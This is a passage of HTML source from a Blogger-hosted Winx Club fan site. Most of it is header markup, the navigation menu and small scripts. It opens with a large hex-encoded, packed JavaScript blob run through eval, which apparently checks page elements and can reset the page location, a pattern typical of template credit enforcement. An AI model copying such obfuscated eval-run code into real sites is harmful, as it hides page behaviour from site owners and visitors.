\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
